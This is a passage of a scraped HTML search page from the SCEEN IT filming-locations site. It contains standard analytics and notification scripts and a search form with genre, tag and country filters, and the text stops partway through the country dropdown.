

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sceen-it.com/search?lat=21.2860946655273&lng=-157.807052612305&list=true&ref=sceen&sceenid=199
body_size: 29987
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-120234251-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-120234251-1');
</script>
<script async src=https://www.googletagmanager.com/gtag/js?id=G-9475LRVDRS></script>
<script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-9475LRVDRS'); </script>

<script  type="text/plain" data-cookiescript="accepted" data-cookiecategory="targeting" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js"></script>
<script  type="text/plain" data-cookiescript="accepted" data-cookiecategory="targeting">
  var OneSignal = window.OneSignal || [];
  OneSignal.push(function() {
    OneSignal.init({
      appId: "4fee51da-5d3a-4db5-bade-64fe2f56e8bb",
    });
  });
</script>
<script  type="text/plain" data-cookiescript="accepted" data-cookiecategory="targeting" data-cfasync="false">
  window.OneSignal = window.OneSignal || [];
  var numVisitsTrigger = 3; /* Number of page visits before prompting user */
    window.OneSignal.push(function() {
    var numVisits = new Number(localStorage['numVisitsTrigger'] || 0);
    numVisits += 1;
    localStorage['numVisitsTrigger'] = numVisits;
    if (numVisits >= numVisitsTrigger) {
      promptAndSubscribeUser();
    }
  });
  
  function promptAndSubscribeUser() {
    window.OneSignal.isPushNotificationsEnabled(function(isEnabled) {
      if (!isEnabled) {        
        window.OneSignal.showSlidedownPrompt();
      }
    });
  }
</script>
    <title>SCEEN IT | FIND filming locations of movies and series</title>
    <meta name="description" content="FIND filming locations of movies and series Looking for a filming location? Search our database!" />
    <meta name="keywords" content="search,scenes,locations" />
    <meta property="fb:app_id" content="175076429806612" />
    <meta property="og:type" content="article" />
    <meta property="og:url" content="https://www.sceen-it.com/search" />
    <link rel="canonical" href="https://www.sceen-it.com/search" />
    <meta name="twitter:card" content="summary" />
    <meta name="twitter:site" content="@sceen_it" />
    <meta name="robots" content="index, follow" />


    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, maximum-scale=2.0, user-scalable=yes">
    <meta name="mobile-web-app-capable" content="yes" />
    <meta name="copyright" content="SCEEN IT" />
    <meta name="author" content="SCEEN IT">
    <link rel="apple-touch-icon" sizes="180x180" href="/src/icons/apple-touch-icon.png?v=2.0.6.0">
    <link rel="icon" type="image/png" sizes="32x32" href="/src/icons/favicon-32x32.png?v=2.0.6.0">
    <link rel="icon" type="image/png" sizes="16x16" href="/src/icons/favicon-16x16.png?v=2.0.6.0">
    <link rel="manifest" href="/src/icons/site.webmanifest?v=2.0.6.0">
    <link rel="mask-icon" href="/src/icons/safari-pinned-tab.svg?v=2.0.6.0" color="#40403e">
    <meta name="msapplication-TileColor" content="#40403e">
    <meta name="msapplication-TileImage" content="/src/icons/mstile-144x144.png?v=2.0.6.0">
    <meta name="msapplication-config" content="/src/icons/browserconfig.xml?v=2.0.6.0">
    <meta name="theme-color" content="#40403e">
    <meta name="p:domain_verify" content="c7d5abca2b5745b9bf7952d558dec843" />
    <meta name="msvalidate.01" content="FCD2FF4FBEA5F765C8577C4CC4E49018" />
    <link rel="shortcut icon" href="/src/icons/favicon.ico?v=2.0.6.0">
    <link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="/Service/Sceenit/Feed/" />
    <link rel="alternate" type="application/atom+xml" title="Atom" href="/Service/Sceenit/Feed/?type=atom" />
    <script>
        var cacheVersion = '2.0.6.0';
        var voltaGlobals = {
            root: '/cms',
            language: 'en',
            separator: '.',
            counterSpeed: 200,
        }
        var a2a_config = {};
        var cload = true;
    </script>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Cabin:wght@300&family=Roboto:wght@300;400;500;700;900&display=swap" rel="stylesheet">
        <link href='https://api.mapbox.com/mapbox-gl-js/v2.14.1/mapbox-gl.css' rel='stylesheet' />
        <script src='https://api.mapbox.com/mapbox-gl-js/v2.14.1/mapbox-gl.js'></script>
<link href="/src/styles/map/bundle-minified.css?v=2.0.6.0" rel="stylesheet" />
<script src="/src/scripts/map/bundle-minified.js?v=2.0.6.0" type="text/javascript"></script>
            <script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.1/js/all.min.js" integrity="sha512-GWzVrcGlo0TxTRvz9ttioyYJ+Wwk9Ck0G81D+eO63BaqHaJ3YZX9wuqjwgfcV/MrB2PhaVX9DkYVhbFpStnqpQ==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
<link href="/src/styles/theme/bundle-minified.css?v=2.0.6.0" rel="stylesheet" />
<script src="/src/scripts/theme/bundle-minified.js?v=2.0.6.0" type="text/javascript"></script>
            <!-- Hotjar Tracking Code for https://www.sceen-it.com/ -->
        <script>
            (function (h, o, t, j, a, r) {
                h.hj = h.hj || function () { (h.hj.q = h.hj.q || []).push(arguments) };
                h._hjSettings = { hjid: 3046176, hjsv: 6 };
                a = o.getElementsByTagName('head')[0];
                r = o.createElement('script'); r.async = 1;
                r.src = t + h._hjSettings.hjid + j + h._hjSettings.hjsv;
                a.appendChild(r);
            })(window, document, 'https://static.hotjar.com/c/hotjar-', '.js?sv=');
        </script>
    <meta name="google-site-verification" content="YJjPzsqM26eg_xD2nXwD6mRfL5w3BEOBVIBNqWiXw68" />
<meta name="msvalidate.01" content="19ABAA4800B0883B25F4A48EFB1943A0" /></head>

<body>
    <noscript><center><h4><span style="color:red">Please enable JavaScript in your browser for better use of the website!</span></h4></center></noscript>
    
<div class="container">
    <div class="header">
        <div id="header_fixed" class="fixed">
            <div>
                <div class="menu">
                    <div class="item" title="Show menu" id="hamburger"><i data-src="/src/images/icons/menu-hamburger.svg?v=2.0.6.0" class="svg"></i></div>
                </div>
                    <div class="backDiv">
                        <div class="item back" onclick="GoBack()"><i data-src="/src/images/icons/back.svg?v=2.0.6.0" class="svg"></i></div>
                    </div>
                <div class="logo"><a href="/" alt="SCEEN IT, find add and share filming locations" title="SCEEN IT, find add and share filming locations"><img src="/src/images/sceenit-logo.png?v=2.0.6.0" width="278" height="97" border="0" alt="SCEEN IT, find add and share filming locations" /></a></div>
            </div>
        </div>
        <div id="submenu" style="display:none">
            <div id="submenu2">
                                <a href="/titles" class=""><div class="internal">Show Titles</div></a>
                                <a href="/special/all-sceens-on-map" class=""><div class="internal">Show on map</div></a>
                                <a href="/search" class=""><div class="internal">Search XL</div></a>
                                <a href="/account" class="account"><div class="internal">Account</div></a>
                            <a href="/add-a-sceen" class="add-a-sceen"><div class="internal ">Add a sceen</div></a>
                            <a href="/blog" class=""><div class="internal ">Blog</div></a>
                            <a href="/faq" class=""><div class="internal ">FAQ</div></a>
                            <a href="/about-us" class=""><div class="internal ">About us</div></a>
                            <a href="/contact" class=""><div class="internal ">Contact</div></a>
                            <a href="/press" class=""><div class="internal ">Press</div></a>
            </div>
        </div>
    </div>
    <div id="login" class="content" style="display:none;">
        <div id="loginfields"></div>
    </div>
    <div class="content">

<div class="row paddingTop80">
    <div class="twelve columns padding">
<input type="hidden" id="module" value="e6650ae488274fdc" />
<div class="search sresult">
    <div class="sceenimg" data-bottom="0" style="margin:0 auto 0 auto"></div>
    <div id="stickybox" class="searchform">
        <div class="title">
<h1><strong>SEARCH RESULT</strong></h1><h2>25 locations</h2>        </div>
        <div id="listbuttonsrow" class="listbuttonsrow">
            <div class="listbuttons">
                <div id="searchbutlist"  class="active" >List</div>
                <div id="searchbutmap">Map</div>
                <div id="searchbutfilters">Filters</div>
            </div>
        </div>
    </div>
    <div class="description">
            <div class="description"><p>See the SCEENS you have been looking for in the form of a list or marked on a map. You can also use the extended search filters to find things you are looking for.</p></div>
    </div>
</div>
<div id="searchdiv" class="search"   style="display:none"  >
    <form id="frm2" action="/search" method="post">
        <input type="hidden" name="results" value="list" />
        <input type="hidden" name="titleall" />
        <input type="hidden" name="title" />
        <input type="hidden" name="title_movies" value="movies" />
        <input type="hidden" name="title_series" value="series" />
        <input type="hidden" name="name" />
        <input type="hidden" name="name_filter" value="all" />
        <input type="hidden" name="location_name" />
        <input type="hidden" name="gps" value="21.2860946655273, -157.807052612305" />
        <input type="hidden" name="gps_filter" value="6" />
        <input type="hidden" name="country" value="0" />
        <input type="hidden" name="city" />
        <input type="hidden" name="city_filter" value="4" />
        <input type="hidden" name="country_name" />
        <input type="hidden" name="city_lat" />
        <input type="hidden" name="city_lng" />
        <input type="hidden" name="ref" value="sceen" />
        <input type="hidden" name="sceenid" value="199" />
            </form>
<form id="frm" action="/search" method="post">
    <input type="hidden" id="results" name="results" value="list" />
    <div class="searchGrid">
        <div>
            <div class="box">
                <div>
                    <b>Title</b>
                    <input type="text" id="title" name="title" class="inputDefault" onfocus="if (this.value == this.placeholder) { this.value = ''; $(this).removeClass('inputDefault');}" onblur="if (this.value == '') { this.value = this.placeholder;$(this).addClass('inputDefault'); }" placeholder="Jaws, Mission: Impossible" />
                </div>
                <div><input type="checkbox" class="img chk" id="title_movies" name="title_movies" value="movies"   checked  /> <label for="title_movies">movies</label></div>
                <div><input type="checkbox" class="img chk" id="title_series" name="title_series" value="series"   checked  /> <label for="title_series">series</label></div>
            </div>
            <div class="box">
                <div>
                    <b>Name</b>
                    <input type="text" id="name" name="name" class="inputDefault" onfocus="if (this.value == this.placeholder) { this.value = ''; $(this).removeClass('inputDefault');}" onblur="if (this.value == '') { this.value = this.placeholder;$(this).addClass('inputDefault'); }" placeholder="Tom Cruise, James Bond" />
                </div>
                <div><input type="radio" class="img chk" id="name_all" name="name_filter" value="all"   checked  /> <label for="name_all">all</label></div>
                <div><input type="radio" class="img chk" id="name_actor" name="name_filter" value="actor"  /> <label for="name_actor">actor</label></div>
                <div><input type="radio" class="img chk" id="name_crew" name="name_filter" value="crew"  /> <label for="name_crew">crew</label></div>
                <div><input type="radio" class="img chk" id="name_director" name="name_filter" value="director"  /> <label for="name_director">director</label></div>
                <div><input type="radio" class="img chk" id="name_character" name="name_filter" value="character"  /> <label for="name_character">character</label></div>
            </div>
            <div class="box">
                <div>
                    <b>Genre</b>
                    <select class="chosen-select" id="genres" multiple name="genres">
                            <option value="2" >action</option>
                            <option value="21" >action &amp; adventure</option>
                            <option value="1" >adventure</option>
                            <option value="11" >animation</option>
                            <option value="10" >comedy</option>
                            <option value="4" >crime</option>
                            <option value="5" >drama</option>
                            <option value="12" >family</option>
                            <option value="7" >fantasy</option>
                            <option value="6" >history</option>
                            <option value="14" >horror</option>
                            <option value="17" >music</option>
                            <option value="9" >mystery</option>
                            <option value="8" >romance</option>
                            <option value="16" >science fiction</option>
                            <option value="20" >sci-fi &amp; fantasy</option>
                            <option value="25" >soap</option>
                            <option value="3" >thriller</option>
                            <option value="19" >tv movie</option>
                            <option value="13" >war</option>
                            <option value="24" >war &amp; politics</option>
                            <option value="15" >western</option>
                    </select>
                </div>
            </div>
            <div class="box">
                <div>
                    <b>Tags</b>
                    <select class="chosen-select" id="tags" multiple name="tags">
                            <option value="96" >abbey</option>
                            <option value="118" >academy</option>
                            <option value="257" >airplane</option>
                            <option value="133" >airport</option>
                            <option value="177" >alley</option>
                            <option value="319" >american football</option>
                            <option value="382" >amphitheater</option>
                            <option value="1" >amusement park</option>
                            <option value="2" >apartment</option>
                            <option value="221" >aquarium</option>
                            <option value="67" >arche</option>
                            <option value="3" >architecture</option>
                            <option value="104" >arena</option>
                            <option value="49" >art</option>
                            <option value="229" >auction house</option>
                            <option value="159" >bakery</option>
                            <option value="4" >balcony</option>
                            <option value="397" >ballroom</option>
                            <option value="150" >bandshell</option>
                            <option value="126" >bandstand</option>
                            <option value="86" >bank</option>
                            <option value="5" >bar</option>
                            <option value="356" >barn</option>
                            <option value="316" >baseball</option>
                            <option value="318" >basketball</option>
                            <option value="198" >basketball court</option>
                            <option value="370" >bathroom</option>
                            <option value="101" >bay</option>
                            <option value="6" >beach</option>
                            <option value="343" >beach (tropical)</option>
                            <option value="50" >bench</option>
                            <option value="262" >bicycle</option>
                            <option value="80" >boat</option>
                            <option value="7" >boulevard</option>
                            <option value="330" >bowling</option>
                            <option value="322" >boxing</option>
                            <option value="8" >bridge</option>
                            <option value="194" >building</option>
                            <option value="224" >bullring</option>
                            <option value="97" >bunker</option>
                            <option value="258" >bus</option>
                            <option value="357" >bus stop</option>
                            <option value="174" >cabin</option>
                            <option value="64" >cable car</option>
                            <option value="9" >caf&#233;</option>
                            <option value="346" >cafeteria</option>
                            <option value="379" >camper</option>
                            <option value="378" >camping</option>
                            <option value="134" >canal</option>
                            <option value="336" >canoe</option>
                            <option value="93" >canyon</option>
                            <option value="166" >car</option>
                            <option value="247" >car wash</option>
                            <option value="110" >carousel</option>
                            <option value="65" >casino</option>
                            <option value="77" >castle</option>
                            <option value="88" >cathedral</option>
                            <option value="135" >cave</option>
                            <option value="10" >cemetery</option>
                            <option value="347" >channel</option>
                            <option value="94" >chapel</option>
                            <option value="119" >chateau</option>
                            <option value="353" >christmas</option>
                            <option value="11" >church</option>
                            <option value="60" >cinema</option>
                            <option value="129" >city hall</option>
                            <option value="72" >cliff</option>
                            <option value="367" >clock</option>
                            <option value="237" >club</option>
                            <option value="259" >coach (bus)</option>
                            <option value="149" >coast</option>
                            <option value="87" >coffee shop</option>
                            <option value="243" >college</option>
                            <option value="358" >community center</option>
                            <option value="351" >concert</option>
                            <option value="215" >concert hall</option>
                            <option value="218" >conference centre</option>
                            <option value="63" >convent</option>
                            <option value="232" >corner</option>
                            <option value="151" >corridor</option>
                            <option value="372" >cottage</option>
                            <option value="99" >country club</option>
                            <option value="106" >court</option>
                            <option value="125" >courthouse</option>
                            <option value="78" >courtyard</option>
                            <option value="165" >crash</option>
                            <option value="249" >creperie</option>
                            <option value="311" >cricket</option>
                            <option value="112" >dam</option>
                            <option value="12" >desert</option>
                            <option value="242" >diner</option>
                            <option value="253" >disco</option>
                            <option value="274" >dog</option>
                            <option value="308" >donkey</option>
                            <option value="13" >door</option>
                            <option value="120" >drive in</option>
                            <option value="349" >driveway</option>
                            <option value="212" >dune</option>
                            <option value="352" >electricity pole</option>
                            <option value="280" >elephant</option>
                            <option value="355" >elevator</option>
                            <option value="62" >embankment</option>
                            <option value="123" >entertainment park</option>
                            <option value="66" >escalator</option>
                            <option value="89" >factory</option>
                            <option value="109" >fair</option>
                            <option value="61" >farm</option>
                            <option value="240" >fence</option>
                            <option value="79" >ferry</option>
                            <option value="142" >field</option>
                            <option value="144" >fire station</option>
                            <option value="204" >forest</option>
                            <option value="76" >fort</option>
                            <option value="173" >fortress</option>
                            <option value="14" >fountain</option>
                            <option value="168" >funeral home</option>
                            <option value="121" >gallery</option>
                            <option value="160" >garage</option>
                            <option value="98" >garden</option>
                            <option value="141" >gas station</option>
                            <option value="15" >gate</option>
                            <option value="107" >gazebo</option>
                            <option value="16" >golf course</option>
                            <option value="360" >gorge</option>
                            <option value="217" >gym hall</option>
                            <option value="108" >hall</option>
                            <option value="57" >harbour</option>
                            <option value="201" >helicopter</option>
                            <option value="206" >highland</option>
                            <option value="216" >highway</option>
                            <option value="46" >hill</option>
                            <option value="17" >historic</option>
                            <option value="261" >horse</option>
                            <option value="328" >horse racing</option>
                            <option value="92" >hospital</option>
                            <option value="18" >hotel</option>
                            <option value="19" >house</option>
                            <option value="334" >ice skating</option>
                            <option value="138" >ice skating rink</option>
                            <option value="227" >inn</option>
                            <option value="197" >intersection</option>
                            <option value="208" >interstate</option>
                            <option value="53" >island</option>
                            <option value="114" >jail</option>
                            <option value="265" >jet fighter</option>
                            <option value="56" >junction</option>
                            <option value="190" >jungle</option>
                            <option value="335" >kayak</option>
                            <option value="252" >kitchen</option>
                            <option value="20" >lake</option>
                            <option value="83" >laundromat</option>
                            <option value="226" >lawn</option>
                            <option value="139" >library</option>
                            <option value="21" >lighthouse</option>
                            <option value="188" >lobby</option>
                            <option value="380" >lock</option>
                            <option value="385" >locker</option>
                            <option value="192" >loft</option>
                            <option value="115" >lounge</option>
                            <option value="342" >mailbox</option>
                            <option value="152" >mall</option>
                            <option value="54" >mansion</option>
                            <option value="128" >market</option>
                            <option value="22" >meadow</option>
                            <option value="23" >memorial</option>
                            <option value="69" >metro</option>
                            <option value="345" >mine</option>
                            <option value="122" >mission</option>
                            <option value="178" >monastery</option>
                            <option value="24" >monument</option>
                            <option value="127" >mosque</option>
                            <option value="51" >motel</option>
                            <option value="167" >motor</option>
                            <option value="25" >mountain</option>
                            <option value="359" >mural</option>
                            <option value="55" >museum</option>
                            <option value="400" >mw</option>
                            <option value="26" >national park</option>
                            <option value="183" >nightclub</option>
                            <option value="169" >observatory</option>
                            <option value="147" >office</option>
                            <option value="27" >office building</option>
                            <option value="195" >opera house</option>
                            <option value="386" >orchard</option>
                            <option value="28" >overlook</option>
                            <option value="255" >painting</option>
                            <option value="81" >palace</option>
                            <option value="29" >park</option>
                            <option value="130" >parking garage</option>
                            <option value="146" >parking lot</option>
                            <option value="225" >passage</option>
                            <option value="30" >path</option>
                            <option value="196" >paviljon</option>
                            <option value="256" >pedestrian crossing</option>
                            <option value="362" >phone</option>
                            <option value="105" >phone booth</option>
                            <option value="100" >pier</option>
                            <option value="172" >pizzeria</option>
                            <option value="187" >plant</option>
                            <option value="32" >plantation</option>
                            <option value="202" >platform</option>
                            <option value="234" >police station</option>
                            <option value="254" >polo</option>
                            <option value="193" >pond</option>
                            <option value="369" >porch</option>
                            <option value="251" >prairie</option>
                            <option value="189" >prison</option>
                            <option value="233" >promenade</option>
                            <option value="84" >pub</option>
                            <option value="399" >racetrack</option>
                            <option value="213" >racing track</option>
                            <option value="162" >railway</option>
                            <option value="219" >ranch</option>
                            <option value="184" >record store</option>
                            <option value="241" >resort</option>
                            <option value="33" >restaurant</option>
                            <option value="231" >retirement home</option>
                            <option value="48" >river</option>
                            <option value="82" >road</option>
                            <option value="68" >rock</option>
                            <option value="361" >roller coaster</option>
                            <option value="137" >roof</option>
                            <option value="164" >roundabout</option>
                            <option value="171" >ruin</option>
                            <option value="271" >sailboat</option>
                            <option value="344" >satellite</option>
                            <option value="73" >school</option>
                            <option value="270" >scooter</option>
                            <option value="236" >sculpture</option>
                            <option value="34" >sea</option>
                            <option value="186" >sewer</option>
                            <option value="59" >ship</option>
                            <option value="71" >shop</option>
                            <option value="136" >shopping centre</option>
                            <option value="207" >shopping mall</option>
                            <option value="368" >shore</option>
                            <option value="31" >sidewalk</option>
                            <option value="235" >skating rink</option>
                            <option value="327" >skiing</option>
                            <option value="47" >skyline</option>
                            <option value="103" >skyscraper</option>
                            <option value="310" >soccer</option>
                            <option value="203" >softbal</option>
                            <option value="220" >spa</option>
                            <option value="381" >speedboat</option>
                            <option value="148" >sport school</option>
                            <option value="175" >sports field</option>
                            <option value="35" >square</option>
                            <option value="179" >stable</option>
                            <option value="140" >stadium</option>
                            <option value="350" >stage</option>
                            <option value="36" >stairs</option>
                            <option value="85" >station</option>
                            <option value="156" >statue</option>
                            <option value="269" >steam train</option>
                            <option value="75" >steps</option>
                            <option value="37" >store</option>
                            <option value="38" >street</option>
                            <option value="39" >studio</option>
                            <option value="58" >subway station</option>
                            <option value="191" >suite</option>
                            <option value="246" >supermarket</option>
                            <option value="182" >swimming pool</option>
                            <option value="181" >synagogue</option>
                            <option value="211" >taxi</option>
                            <option value="185" >temple</option>
                            <option value="313" >tennis</option>
                            <option value="230" >terminal</option>
                            <option value="40" >terrace</option>
                            <option value="41" >theatre</option>
                            <option value="354" >top10-scary</option>
                            <option value="102" >tower</option>
                            <option value="245" >town hall</option>
                            <option value="341" >traffic light</option>
                            <option value="223" >trail</option>
                            <option value="116" >train</option>
                            <option value="42" >train station</option>
                            <option value="260" >tram</option>
                            <option value="113" >tree</option>
                            <option value="199" >trial</option>
                            <option value="263" >truck</option>
                            <option value="43" >tunnel</option>
                            <option value="239" >undercroft</option>
                            <option value="154" >underpass</option>
                            <option value="95" >university</option>
                            <option value="131" >valley</option>
                            <option value="264" >van</option>
                            <option value="244" >vault</option>
                            <option value="170" >viaduct</option>
                            <option value="44" >villa</option>
                            <option value="132" >village</option>
                            <option value="200" >vineyard</option>
                            <option value="314" >volleyball</option>
                            <option value="117" >walkway</option>
                            <option value="161" >wall</option>
                            <option value="52" >waterfall</option>
                            <option value="155" >watertower</option>
                            <option value="384" >wellness centre</option>
                            <option value="339" >wind turbine</option>
                            <option value="338" >windmill</option>
                            <option value="387" >winery</option>
                            <option value="91" >zoo</option>
                    </select>
                </div>
            </div>
        </div>
        <div>
            <div class="box">
                <div>
                    <b>Location</b>
                    <input type="text" id="location_name" name="location_name" class="inputDefault" onfocus="if (this.value == this.placeholder) { this.value = ''; $(this).removeClass('inputDefault');}" onblur="if (this.value == '') { this.value = this.placeholder;$(this).addClass('inputDefault'); }" placeholder="Empire State Building, Eifel Tower" />
                </div>
            </div>
            <div class="box gps">
                <div>
                    <b>GPS</b>
                    <div class="gpsdiv" style="margin-bottom:0">
                        <input type="text" id="gps" name="gps" value="21.2860946655273, -157.807052612305" class="" onfocus="if (this.value == this.placeholder) { this.value = ''; $(this).removeClass('inputDefault');}" onblur="if (this.value == '') { this.value = this.placeholder;$(this).addClass('inputDefault'); }" placeholder="e.g. 78.337574, 13.228615" />
                        <div>
                            <div class="currentgps"><i data-src="/src/images/icons/currentgps.svg?v=2.0.6.0" class="svg"></i></div>
                            <div class="currentgps spinner" style="display:none;padding-top:10px"><i class="fas fa-spinner fa-spin fa-2x"></i></div>
                        </div>
                    </div>
                </div>
                <div><input type="radio" class="img chk" id="gps_1" name="gps_filter" value="1"  /> <label for="gps_1">+ 01 km</label></div>
                <div><input type="radio" class="img chk" id="gps_05" name="gps_filter" value="3"  /> <label for="gps_05">+ 05 km</label></div>
                <div><input type="radio" class="img chk" id="gps_25" name="gps_filter" value="5"  /> <label for="gps_25">+ 25 km</label></div>
                <div><input type="radio" class="img chk" id="gps_3" name="gps_filter" value="2"  /> <label for="gps_3">+ 03 km</label></div>
                <div><input type="radio" class="img chk" id="gps_10" name="gps_filter" value="4"  /> <label for="gps_10">+ 10 km</label></div>
                <div><input type="radio" class="img chk" id="gps_50" name="gps_filter" value="6"   checked  /> <label for="gps_50">+ 50 km</label></div>
                <div class="labelerror err-gps" style="display:none"></div>
            </div>
            <div class="box">
                <div>
                    <b>Country</b>
                    <select class="chosen-select" id="country" name="country">
                            <option value="0"  selected>All</option>
                            <option value="230" >United States</option>
                            <option value="229" >United Kingdom</option>
                            <option value="103" >Italy</option>
                            <option value="71" >France</option>
                            <option value="36" >Canada</option>
                            <option value="204" >Spain</option>
                            <option value="149" >Netherlands, The</option>
                            <option value="77" >Germany</option>
                            <option value="100" >Ireland</option>
                            <option value="51" >Croatia</option>
                            <option value="1" >Afghanistan</option>
                            <option value="2" >Albania</option>
                            <option value="3" >Algeria</option>
                            <option value="4" >Andorra</option>
                            <option value="5" >Angola</option>
                            <option value="6" >Anguilla</option>
                            <option value="7" >Antigua and Barbuda</option>
                            <option value="8" >Argentina</option>
                            <option value="9" >Armenia</option>
                            <option value="10" >Aruba</option>
                            <option value="11" >Australia</option>
                            <option value="12" >Austria</option>
                            <option value="13" >Azerbaijan</option>
                            <option value="14" >Bahamas</option>
                            <option value="15" >Bahrain</option>
                            <option value="16" >Bangladesh</option>
                            <option value="17" >Barbados</option>
                            <option value="18" >Belarus</option>
                            <option value="19" >Belgium</option>
                            <option value="20" >Belize</option>
                            <option value="21" >Benin</option>
                            <option value="22" >Bermuda</option>
                            <option value="23" >Bhutan</option>
                            <option value="24" >Bolivia</option>
                            <option value="25" >Bonaire, Sint Eustatius and Saba</option>
                            <option value="26" >Bosnia and Herzegovina</option>
                            <option value="27" >Botswana</option>
                            <option value="28" >Bouvet Island</option>
                            <option value="29" >Brazil</option>
                            <option value="30" >Brunei </option>
                            <option value="31" >Bulgaria</option>
                            <option value="32" >Burkina Faso</option>
                            <option value="33" >Burundi</option>
                            <option value="34" >Cambodia</option>
                            <option value="35" >Cameroon</option>
                            <option value="37" >Cape Verde</option>
                            <option value="38" >Cayman Islands</option>
                            <option value="39" >Central African Republic</option>
                            <option value="40" >Chad</option>
                            <option value="41" >Chile</option>
                            <option value="42" >China</option>
                            <option value="43" >Christmas Island</option>
                            <option value="44" >Cocos (Keeling) Islands</option>
                            <option value="45" >Colombia</option>
                            <option value="46" >Comoros</option>
                            <option value="47" >Congo-Brazzaville</option>
                            <option value="48" >Congo-Kinshasa </option>
                            <option value="49" >Cook Islands</option>
                            <option value="50" >Costa Rica</option>
                            <option value="52" >Cuba</option>
                            <option value="53" >Cura&#231;ao</option>
                            <option value="54" >Cyprus</option>
                            <option value="55" >Czechia</option>
                            <option value="56" >Denmark</option>
                            <option value="57" >Djibouti</option>
                            <option value="58" >Dominica</option>
                            <option value="59" >Dominican Republic</option>
                            <option value="60" >Ecuador</option>
                            <option value="61" >Egypt</option>
                            <option value="62" >El Salvador</option>
                            <option value="63" >Equatorial Guinea</option>
                            <option value="64" >Eritrea</option>
                            <option value="65" >Estonia</option>
                            <option value="66" >Ethiopia</option>
                            <option value="67" >Falkland Islands</option>
                            <option value="68" >Faroe Islands</option>
                            <option value="69" >Fiji</option>
                            <option value="70" >Finland</option>
                            <option value="72" >French Guiana</option>
                            <option value="73" >French Polynesia</option>
                            <option value="74" >Gabon</option>
                            <option value="75" >Gambia</option>
                            <option value="76" >Georgia</option>
                            <option value="78" >Ghana</option>
                            <option value="79" >Gibraltar</option>
                            <option value="80" >Greece</option>
                            <option value="81" >Greenland</option>
                            <option value="82" >Grenada</option>
                            <option value="83" >Guadeloupe</option>
                            <option value="84" >Guam</option>
                            <option value="85" >Guatemala</option>
                            <option value="86" >Guernsey</option>
                            <option value="87" >Guinea</option>
                            <option value="88" >Guinea-Bissau</option>
                            <option value="89" >Guyana</option>
                            <option value="90" >Haiti</option>
                            <option value="91" >Heard Island and McDonald Islands</option>
                            <option value="92" >Honduras</option>
                            <option value="93" >Hong Kong</option>
                            <option value="94" >Hungary</option>
                            <option value="95" >Iceland</option>
                            <option value="96" >India</option>
                            <option value="97" >Indonesia</option>
                            <option value="98" >Iran</option>
                            <option value="99" >Iraq</option>
                            <option value="101" >Isle of Man</option>
                            <option value="102" >Israel</option>
                            <option value="104" >Ivory Coast</option>
                            <option value="105" >Jamaica</option>
                            <option value="106" >Japan</option>
                            <option value="107" >Jersey</option>
                            <option value="108" >Jordan</option>
                            <option value="109" >Kazakhstan</option>
                            <option value="110" >Kenya</option>
                            <option value="111" >Kiribati</option>
                            <option value="112" >Kuwait</option>
                            <option value="113" >Kyrgyzstan</option>
                            <option value="114" >Laos </option>
                            <option value="115" >Latvia</option>
                            <option value="116" >Lebanon</option>
                            <option value="117" >Lesotho</option>
                            <option value="118" >Liberia</option>
                            <option value="119" >Libya</option>
                            <option value="120" >Liechtenstein</option>
                            <option value="121" >Lithuania</option>
                            <option value="122" >Luxembourg</option>
                            <option value="123" >Macao</option>
                            <option value="124" >Macedonia</option>
